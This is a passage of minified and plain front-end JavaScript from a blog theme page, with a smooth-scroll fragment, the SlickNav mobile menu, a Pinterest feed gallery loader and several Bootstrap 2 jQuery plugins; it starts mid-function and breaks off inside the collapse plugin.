l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
